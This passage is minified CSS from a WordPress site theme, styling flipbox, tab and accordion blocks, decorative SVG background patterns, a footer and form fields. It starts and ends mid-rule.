span:before{background-color:#d7e516;bottom:0;content:"";display:block;height:2px;left:0;pointer-events:none;position:absolute;transition:width .4s ease;width:100%;will-change:width}div.wp-block-essential-blocks-flipbox .eb-flipbox-button-content span:hover:before{width:30%}div.wp-block-essential-blocks-flipbox.zest div.eb-flipbox-container>div.eb-flipper .eb-flipbox-back,div.wp-block-essential-blocks-flipbox.zest div.eb-flipbox-container>div.eb-flipper .eb-flipbox-front{background-color:#d7e516}div.wp-block-essential-blocks-flipbox.zest div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-container .eb-flipbox-button-link{color:#000}div.wp-block-essential-blocks-flipbox.zest div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-content span:before{background-color:#000}div.wp-block-essential-blocks-flipbox.navy div.eb-flipbox-container>div.eb-flipper .eb-flipbox-back,div.wp-block-essential-blocks-flipbox.navy div.eb-flipbox-container>div.eb-flipper .eb-flipbox-front{background-color:#163141}div.wp-block-essential-blocks-flipbox.navy div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-container .eb-flipbox-button-link{color:#d7e516}div.wp-block-essential-blocks-flipbox.sky div.eb-flipbox-container>div.eb-flipper .eb-flipbox-back,div.wp-block-essential-blocks-flipbox.sky div.eb-flipbox-container>div.eb-flipper .eb-flipbox-front{background-color:#3891a1}div.wp-block-essential-blocks-flipbox.sky div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-container .eb-flipbox-button-link{color:#000}div.wp-block-essential-blocks-flipbox.black div.eb-flipbox-container>div.eb-flipper .eb-flipbox-back,div.wp-block-essential-blocks-flipbox.black div.eb-flipbox-container>div.eb-flipper .eb-flipbox-front,div.wp-block-essential-blocks-flipbox.sky div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-content span:before{background-color:#000}div.wp-block-essential-blocks-flipbox.black div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-container .eb-flipbox-button-link{color:#d7e516}div.wp-block-essential-blocks-flipbox.dusk div.eb-flipbox-container>div.eb-flipper .eb-flipbox-back,div.wp-block-essential-blocks-flipbox.dusk div.eb-flipbox-container>div.eb-flipper .eb-flipbox-front{background-color:#383738}div.wp-block-essential-blocks-flipbox.dusk div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-container .eb-flipbox-button-link{color:#d7e516}div.wp-block-essential-blocks-flipbox.aluminium div.eb-flipbox-container>div.eb-flipper .eb-flipbox-back,div.wp-block-essential-blocks-flipbox.aluminium div.eb-flipbox-container>div.eb-flipper .eb-flipbox-front{background-color:#bebcb4}div.wp-block-essential-blocks-flipbox.aluminium div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-container .eb-flipbox-button-link{color:#d7e516}div.wp-block-essential-blocks-flipbox.polar div.eb-flipbox-container>div.eb-flipper .eb-flipbox-back,div.wp-block-essential-blocks-flipbox.polar div.eb-flipbox-container>div.eb-flipper .eb-flipbox-front{background-color:#7fd0bd}div.wp-block-essential-blocks-flipbox.polar div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-container .eb-flipbox-button-link{color:#fff}div.wp-block-essential-blocks-flipbox.polar div.eb-flipbox-container>div.eb-flipper .eb-flipbox-button-content span:before{background-color:#fff}.schema-faq div.wp-block-essential-blocks-advanced-tabs .tab-title-text.schema-faq-question,div.wp-block-essential-blocks-advanced-tabs .schema-faq .tab-title-text.schema-faq-question,div.wp-block-essential-blocks-advanced-tabs .tab-title-text.c-card-faq__header,div.wp-block-essential-blocks-advanced-tabs h1.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h2.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h3.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h4.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h5.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h6.tab-title-text{font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif;font-size:15px;font-weight:700}@media (min-width:992px){.schema-faq div.wp-block-essential-blocks-advanced-tabs .tab-title-text.schema-faq-question,div.wp-block-essential-blocks-advanced-tabs .schema-faq .tab-title-text.schema-faq-question,div.wp-block-essential-blocks-advanced-tabs .tab-title-text.c-card-faq__header,div.wp-block-essential-blocks-advanced-tabs h1.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h2.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h3.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h4.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h5.tab-title-text,div.wp-block-essential-blocks-advanced-tabs h6.tab-title-text{font-size:16px}}div.wp-block-essential-blocks-advanced-tabs div.eb-parent-wrapper>div.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles li.active,div.wp-block-essential-blocks-advanced-tabs div.eb-parent-wrapper>div.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles li.inactive{padding:1.5rem 1rem}div.wp-block-essential-blocks-advanced-tabs div.eb-advanced-tabs-wrapper div.eb-tabs-contents .eb-tab-wrapper.active{border:0}.wp-block-group.alignfull,.wp-block-group:not(.alignfull){position:relative}.wp-block-group.alignfull.group-padding,.wp-block-group:not(.alignfull).group-padding{padding:0 2rem}@media (min-width:768px){.wp-block-group.alignfull.group-padding,.wp-block-group:not(.alignfull).group-padding{padding:0}}.wp-block-group.alignfull.pattern-left-dusk:before,.wp-block-group.alignfull.pattern-left-navy:before,.wp-block-group.alignfull.pattern-left-polar:before,.wp-block-group.alignfull.pattern-left-sky:before,.wp-block-group.alignfull.pattern-left-zest:before,.wp-block-group.alignfull.pattern-right-dusk:before,.wp-block-group.alignfull.pattern-right-navy:before,.wp-block-group.alignfull.pattern-right-polar:before,.wp-block-group.alignfull.pattern-right-sky:before,.wp-block-group.alignfull.pattern-right-zest:before,.wp-block-group:not(.alignfull).pattern-left-dusk:before,.wp-block-group:not(.alignfull).pattern-left-navy:before,.wp-block-group:not(.alignfull).pattern-left-polar:before,.wp-block-group:not(.alignfull).pattern-left-sky:before,.wp-block-group:not(.alignfull).pattern-left-zest:before,.wp-block-group:not(.alignfull).pattern-right-dusk:before,.wp-block-group:not(.alignfull).pattern-right-navy:before,.wp-block-group:not(.alignfull).pattern-right-polar:before,.wp-block-group:not(.alignfull).pattern-right-sky:before,.wp-block-group:not(.alignfull).pattern-right-zest:before{content:"";display:block;height:414px;position:absolute;top:50%;transform:translateY(-50%);width:260px;z-index:-1}.wp-block-group.alignfull.pattern-left-zest:before,.wp-block-group:not(.alignfull).pattern-left-zest:before{left:7px}.wp-block-group.alignfull.pattern-left-zest:before,.wp-block-group.alignfull.pattern-right-zest:before,.wp-block-group:not(.alignfull).pattern-left-zest:before,.wp-block-group:not(.alignfull).pattern-right-zest:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 392.1 624.1' style='enable-background:new 0 0 392.1 624.1' xml:space='preserve'%3E%3Cpath fill='%23BEBCB4' d='M0 428.1c0 108.3 87.8 196 196 196s196-87.8 196-196H0z'/%3E%3Cpath fill='%23D7E516' d='M0 392.1h392.1C392.1 175.5 216.5 0 0 0v392.1z'/%3E%3C/svg%3E")}.wp-block-group.alignfull.pattern-right-zest:before,.wp-block-group:not(.alignfull).pattern-right-zest:before{right:0;transform:scaleX(-1) translateY(-50%)}.wp-block-group.alignfull.pattern-left-sky:before,.wp-block-group:not(.alignfull).pattern-left-sky:before{left:7px}.wp-block-group.alignfull.pattern-left-sky:before,.wp-block-group.alignfull.pattern-right-sky:before,.wp-block-group:not(.alignfull).pattern-left-sky:before,.wp-block-group:not(.alignfull).pattern-right-sky:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 392.1 624.1' style='enable-background:new 0 0 392.1 624.1' xml:space='preserve'%3E%3Cpath fill='%23BEBCB4' d='M0 428.1c0 108.3 87.8 196 196 196s196-87.8 196-196H0z'/%3E%3Cpath fill='%233891a1' d='M0 392.1h392.1C392.1 175.5 216.5 0 0 0v392.1z'/%3E%3C/svg%3E")}.wp-block-group.alignfull.pattern-right-sky:before,.wp-block-group:not(.alignfull).pattern-right-sky:before{right:0;transform:scaleX(-1) translateY(-50%)}.wp-block-group.alignfull.pattern-left-polar:before,.wp-block-group:not(.alignfull).pattern-left-polar:before{left:7px}.wp-block-group.alignfull.pattern-left-polar:before,.wp-block-group.alignfull.pattern-right-polar:before,.wp-block-group:not(.alignfull).pattern-left-polar:before,.wp-block-group:not(.alignfull).pattern-right-polar:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 392.1 624.1' style='enable-background:new 0 0 392.1 624.1' xml:space='preserve'%3E%3Cpath fill='%23BEBCB4' d='M0 428.1c0 108.3 87.8 196 196 196s196-87.8 196-196H0z'/%3E%3Cpath fill='%2380d1bd' d='M0 392.1h392.1C392.1 175.5 216.5 0 0 0v392.1z'/%3E%3C/svg%3E")}.wp-block-group.alignfull.pattern-right-polar:before,.wp-block-group:not(.alignfull).pattern-right-polar:before{right:0;transform:scaleX(-1) translateY(-50%)}.wp-block-group.alignfull.pattern-left-navy:before,.wp-block-group:not(.alignfull).pattern-left-navy:before{left:7px}.wp-block-group.alignfull.pattern-left-navy:before,.wp-block-group.alignfull.pattern-right-navy:before,.wp-block-group:not(.alignfull).pattern-left-navy:before,.wp-block-group:not(.alignfull).pattern-right-navy:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 392.1 624.1' style='enable-background:new 0 0 392.1 624.1' xml:space='preserve'%3E%3Cpath fill='%23BEBCB4' d='M0 428.1c0 108.3 87.8 196 196 196s196-87.8 196-196H0z'/%3E%3Cpath fill='%23173042' d='M0 392.1h392.1C392.1 175.5 216.5 0 0 0v392.1z'/%3E%3C/svg%3E")}.wp-block-group.alignfull.pattern-right-navy:before,.wp-block-group:not(.alignfull).pattern-right-navy:before{right:0;transform:scaleX(-1) translateY(-50%)}.wp-block-group.alignfull.pattern-left-dusk:before,.wp-block-group:not(.alignfull).pattern-left-dusk:before{left:7px}.wp-block-group.alignfull.pattern-left-dusk:before,.wp-block-group.alignfull.pattern-right-dusk:before,.wp-block-group:not(.alignfull).pattern-left-dusk:before,.wp-block-group:not(.alignfull).pattern-right-dusk:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 392.1 624.1' style='enable-background:new 0 0 392.1 624.1' xml:space='preserve'%3E%3Cpath fill='%23BEBCB4' d='M0 428.1c0 108.3 87.8 196 196 196s196-87.8 196-196H0z'/%3E%3Cpath fill='%23383838' d='M0 392.1h392.1C392.1 175.5 216.5 0 0 0v392.1z'/%3E%3C/svg%3E")}.wp-block-group.alignfull.pattern-right-dusk:before,.wp-block-group:not(.alignfull).pattern-right-dusk:before{right:0;transform:scaleX(-1) translateY(-50%)}.wp-block-group:not(.alignfull).pattern-left-dusk:before,.wp-block-group:not(.alignfull).pattern-left-navy:before,.wp-block-group:not(.alignfull).pattern-left-polar:before,.wp-block-group:not(.alignfull).pattern-left-sky:before,.wp-block-group:not(.alignfull).pattern-left-zest:before,.wp-block-group:not(.alignfull).pattern-right-dusk:before,.wp-block-group:not(.alignfull).pattern-right-navy:before,.wp-block-group:not(.alignfull).pattern-right-polar:before,.wp-block-group:not(.alignfull).pattern-right-sky:before,.wp-block-group:not(.alignfull).pattern-right-zest:before{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.wp-block-group.alignfull.line-navy:before,.wp-block-group.alignfull.line-polar:before,.wp-block-group.alignfull.line-sky:before,.wp-block-group.alignfull.line-zest:before{background-color:#d4d4d4;content:"";display:block;height:1px;left:50%;position:absolute;top:85%;transform:translateX(-50%);width:90vw;z-index:1}.wp-block-group.alignfull.line-navy:after,.wp-block-group.alignfull.line-polar:after,.wp-block-group.alignfull.line-sky:after,.wp-block-group.alignfull.line-zest:after{background-color:none;content:"";display:block;height:5px;position:absolute;right:12vw;top:85%;transform:translateY(-2px);width:31vw;z-index:2}.wp-block-group.alignfull.line-zest:after{background-color:#d6e517}.wp-block-group.alignfull.line-polar:after{background-color:#80d1bd}.wp-block-group.alignfull.line-sky:after{background-color:#3891a1}.wp-block-group.alignfull.line-navy:after{background-color:#173042}.wp-block-columns.columns-center{justify-content:center}.wp-block-columns.columns-spacing-small{gap:4rem}.wp-block-columns.columns-spacing-medium{gap:6rem}.column-shadow{box-shadow:0 0 1rem 0 rgba(0,0,0,.3)}.wp-block-columns.columns-hover:has(.wp-block-column:hover) .wp-block-column:not(:hover){transform:scale(.95);transition:all .4s ease-in-out}.wp-block-columns.columns-hover .wp-block-column,.wp-block-columns.columns-hover:has(.wp-block-column:hover){transition:all .4s ease-in-out}.schema-faq div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-title.schema-faq-question,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-title.c-card-faq__header,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .schema-faq .eb-accordion-title.schema-faq-question,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper h1.eb-accordion-title,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper h2.eb-accordion-title,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper h3.eb-accordion-title,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper h4.eb-accordion-title,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper h5.eb-accordion-title,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper h6.eb-accordion-title,div.wp-block-essential-blocks-accordion div.eb-parent-wrapper p.eb-accordion-title{font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif;font-size:1.06667rem;font-weight:300}div.wp-block-essential-blocks-accordion div.eb-accordion-title-wrapper{box-shadow:0 0 1rem 0 rgba(0,0,0,.07);padding:2rem}div.wp-block-essential-blocks-accordion div.eb-accordion-container{overflow:visible;padding:2rem 0}div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-container .eb-accordion-wrapper+.eb-accordion-wrapper{padding-top:3rem}div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-container .eb-accordion-content-wrapper .eb-accordion-content{border:0;padding:1rem 1rem 0}@media (min-width:768px){div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-container .eb-accordion-content-wrapper .eb-accordion-content{padding:1rem 4rem 3rem}}div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-container .eb-accordion-icon-wrapper{margin:0 1rem}div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-container .eb-accordion-icon{position:relative}div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-container .eb-accordion-wrapper .eb-accordion-icon:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='15' fill='%234A4A4A' stroke='%234A4A4A' stroke-width='.3'%3E%3Cpath d='M.703 2.295a.913.913 0 0 1-.259-.648c0-.246.087-.47.26-.649a.862.862 0 0 1 1.25 0l10.99 11.407L23.936.998a.862.862 0 0 1 1.25 0 .943.943 0 0 1 0 1.297L13.569 14.35a.862.862 0 0 1-1.25 0L.703 2.295z'/%3E%3C/svg%3E");bottom:0;content:"";height:15px;margin-bottom:auto;margin-top:auto;position:absolute;right:0;top:0;transform:scale(.5) rotate(180deg);transition:transform .3s ease-in-out;width:26px}div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-container .eb-accordion-wrapper.eb-accordion-hidden .eb-accordion-icon:after{transform:scale(.5)}div.wp-block-essential-blocks-accordion div.eb-parent-wrapper .eb-accordion-container .eb-accordion-icon:before{display:none}.wp-block-button .qala-latest-posts__post-read-more.wp-block-button__link,.wp-block-button.is-style-outline .qala-latest-posts__post-read-more.wp-block-button__link{display:inline-block;white-space:nowrap}.arrow-right>.wp-block-button .qala-latest-posts__post-read-more.wp-block-button__link,.arrow-right>.wp-block-button.is-style-outline .qala-latest-posts__post-read-more.wp-block-button__link{min-height:36px;min-width:36px;position:relative}.wp-block-button .qala-latest-posts__post-read-more.wp-block-button__link:after,.wp-block-button.is-style-outline .qala-latest-posts__post-read-more.wp-block-button__link:after{background-color:#fff;background-image:unset;display:inline-block;height:16px;position:relative;top:4px;transform:unset;width:14px}.wp-block-button .qala-latest-posts__post-read-more.wp-block-button__link:hover:after,.wp-block-button.is-style-outline .qala-latest-posts__post-read-more.wp-block-button__link:hover:after{transform:unset}.wp-block-button.is-style-outline .qala-latest-posts__post-read-more.wp-block-button__link:after{background-color:currentcolor}.wp-block-button.is-style-fill a.qala-latest-posts__post-read-more:hover,.wp-block-qala-blocks-hero__content .wp-block-buttons a.wp-block-button__link:hover{color:#fff}html :where(.editor-styles-wrapper) .block-editor-block-list__layout.is-root-container>.wp-block[data-align=full]:has(.wp-block-qala-blocks-hero){margin:auto}.c-footer{background-color:#383838;overflow:hidden;padding:3rem 1.6666666667rem 4rem;position:relative}.c-footer .pattern{bottom:-20px;height:13.3333333333rem;left:0;pointer-events:none;position:absolute;width:13.3333333333rem}.c-footer .pattern path{fill:#d6e517}@media (min-width:768px){.c-footer{padding-bottom:5.3333333333rem;padding-top:9.3333333333rem}}.c-footer-content{color:#fff;display:flex;flex-wrap:wrap;position:relative;text-align:center}@media (min-width:768px){.c-footer-content{flex-wrap:nowrap;justify-content:space-between;text-align:left}}.c-footer-content span:first-child{display:flex}.c-footer__widget{margin-bottom:4rem;width:100%}.c-footer__widget .menu a{color:#fff}.c-footer__widget .menu a:hover{color:#d6e517}.c-footer__widget a img{height:auto;margin:0;width:6.9333333333rem}.c-footer__widget ul.social-media-buttons{display:flex;justify-content:space-around;list-style:none}.c-footer__widget ul.social-media-buttons svg{fill:#d6e517;height:auto;width:100%}.c-footer__widget ul.social-media-buttons .social-media-button a{display:flex}.c-footer__widget ul.social-media-buttons .social-media-button.facebook a{height:1.4666666667rem;width:1.2rem}.c-footer__widget ul.social-media-buttons .social-media-button.twitter a{height:1.6rem;width:1.6rem}.c-footer__widget ul.social-media-buttons .social-media-button.linkedin a{height:1.3333333333rem;width:1.3333333333rem}.c-footer__widget ul.social-media-buttons .social-media-button.instagram a{height:1.6rem;width:1.6rem}.c-footer__widget ul.social-media-buttons .social-media-button.xing a{height:1.4rem;width:1.4rem}.c-footer__widget ul.social-media-buttons .social-media-button.youtube a{height:1.6666666667rem;width:1.6666666667rem}@media (min-width:768px){.c-footer__widget ul.social-media-buttons{justify-content:flex-start}.c-footer__widget ul.social-media-buttons li{margin-right:10px}}.c-footer__widget ul{list-style:none;margin-bottom:0;padding:0}.c-footer__widget ul li{margin-bottom:1rem}.c-footer__widget form{margin-bottom:3rem}.c-footer__widget .form-control,.c-footer__widget .rm-form input[type=text],.rm-form .c-footer__widget input[type=text]{border:0;border-radius:2px;box-shadow:none;font-size:1rem;height:2.4rem}.c-footer__widget .form-group,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-footer__widget .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-footer__widget .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-footer__widget .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-footer__widget .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-footer__widget .lp-form-field{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:0;margin-top:1rem;text-align:left}.c-footer__widget .form-group a,.c-footer__widget .form-group a:active,.c-footer__widget .form-group a:focus,.c-footer__widget .form-group a:hover,.c-footer__widget .form-group a:visited,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:active,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:focus,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:hover,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field a:visited,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:active,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:focus,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:hover,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field a:visited,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:active,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:focus,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:hover,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field a:visited,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:active,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:focus,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:hover,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field a:visited,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:active,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:focus,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:hover,.c-footer__widget .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-footer__widget .marketing-field a,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-footer__widget .marketing-field a:active,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-footer__widget .marketing-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-footer__widget .marketing-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-footer__widget .marketing-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-footer__widget .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-footer__widget .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-footer__widget .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-footer__widget .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-footer__widget .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-footer__widget .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-footer__widget .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-footer__widget .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-footer__widget .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-footer__widget .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-footer__widget .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-footer__widget .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-footer__widget .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-footer__widget .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-footer__widget .lp-form-field a:visited,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-footer__widget .lp-form-field a,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-footer__widget .lp-form-field a:active,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-footer__widget .lp-form-field a:focus,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-footer__widget .lp-form-field a:hover,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-footer__widget .lp-form-field a:visited{color:#fff}.c-footer__widget .btn-text,.c-footer__widget .rm-form li[rel=button] input,.c-footer__widget .wp-block-qala-document-link .wp-block-file a,.rm-form li[rel=button] .c-footer__widget input,.wp-block-qala-document-link .wp-block-file .c-footer__widget a{white-space:nowrap}.c-footer__widget .checkbox{margin:0}.c-footer__widget .checkbox input{margin-top:0}.c-footer__widget .checkbox label{color:#fff;font-size:.8666666667rem;line-height:1.25;text-transform:none}@media (min-width:768px){.c-footer__widget{flex-basis:33.3333%;width:33.3333%}.c-footer__widget+.c-footer__widget{padding-left:50px}.c-footer__widget .form-control,.c-footer__widget .rm-form input[type=text],.rm-form .c-footer__widget input[type=text]{font-size:1.0666666667rem;height:2.9333333333rem}.c-footer__widget a img{margin-bottom:.5rem;width:9.5333333333rem}}.c-footer__widget--menu ul{-moz-column-count:2;column-count:2}.c-footer__widget-title{color:#fff;font-size:.8666666667rem;font-weight:700;margin-bottom:1.75rem;margin-top:0}input,textarea{font-size:1.0666666667rem}input{border:0;border-bottom:1px solid #d5d5d5;border-radius:0;font-weight:300;padding:.25rem 0;transition:border .2s ease-in-out}input:focus{border-bottom:1px solid #383838;outline:none}textarea{border:1px solid #d5d5d5;border-radius:0;font-weight:300;padding:1rem}textarea:focus{outline:none}label{color:#4a494a;font-size:.7333333333rem;font-weight:700;letter-spacing:.0133333333rem;text-transform:uppercase}span.wpcf7-not-valid-tip{color:#de5227;font-size:.7333333333rem;font-weight:400;margin-top:.35rem}.wpcf7-not-valid.wpcf7-text{border-bottom-color:#de5227}.select{background-color:#fff;position:relative}.select:after,.select:before{bottom:0;content:"";pointer-events:none;position:absolute;top:0}.select:before{right:0;width:1.85rem}.select:after{border-bottom:1px solid #3891a1;border-right:1px solid #3891a1;height:.5rem;margin:auto;right:.75rem;transform:rotate(45deg);transform-origin:center right;width:.5rem;z-index:2}.select:focus-within:before{background-color:#3891a1}.select:focus-within:after{border-bottom:1px solid #fff;border-right:1px solid #fff}.select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:1px solid #fff;border-radius:0;color:#000;line-height:normal;max-width:100%;padding:.75rem 2rem .75rem .75rem;width:100%}.select select:-moz-focusring{color:transparent;text-shadow:0 0 0 #fff}.select select:focus{border-color:#3891a1;box-shadow:inset 0 0 0 1px #3891a1,0 0 0 2px #3891a1;outline:none}.select select[disabled]{color:hsla(0,0%,100%,.75);cursor:not-allowed;opacity:.75}.select select::-ms-value{background:transparent}.select select::-ms-expand{display:none}.select select:focus optgroup:not([disabled]),.select select:focus option:not([disabled]){color:#111;text-shadow:none}.select optgroup[disabled],.select option[disabled]{color:rgba(50,50,50,.75)}.select--border select{border:1px solid #d5d5d5}.select--outline{background-color:transparent;width:auto}.select--outline:focus-within{background-color:#fff}.select--outline:focus-within select{color:#000}.select--outline:focus-within:before{background-color:#fff}.select--outline:after{border-bottom:1px solid #fff;border-right:1px solid #fff;right:1.3rem}.select--outline:focus-within:after{border-bottom:1px solid #3891a1;border-right:1px solid #3891a1}.select--outline select{color:#fff;font-weight:300;padding:.75rem 2.75rem .75rem 1rem}.select--outline select:focus{border-color:transparent;box-shadow:none;outline:none}.c-contact__form-wrap .form-group--recaptcha.form-group,.c-contact__form-wrap .wpdynamics-form form [data-editorblocktype=Field-dropdown] .form-group--recaptcha.marketing-field,.c-contact__form-wrap .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .form-group--recaptcha.lp-form-field,.c-contact__form-wrap .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .form-group--recaptcha.lp-form-field,.c-contact__form-wrap .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .form-group--recaptcha.lp-form-field,.c-contact__form-wrap .wpdynamics-form form [data-editorblocktype=Field-textarea] .form-group--recaptcha.lp-form-field,.c-uniform-block--form .c-uniform__caption--form .form-group--recaptcha.form-group,.c-uniform-block--form .c-uniform__caption--form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .form-group--recaptcha.marketing-field,.c-uniform-block--form .c-uniform__caption--form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .form-group--recaptcha.lp-form-field,.c-uniform-block--form .c-uniform__caption--form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .form-group--recaptcha.lp-form-field,.c-uniform-block--form .c-uniform__caption--form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .form-group--recaptcha.lp-form-field,.c-uniform-block--form .c-uniform__caption--form .wpdynamics-form form [data-editorblocktype=Field-textarea] .form-group--recaptcha.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact__form-wrap .form-group--recaptcha.marketing-field,.wpdynamics-form form 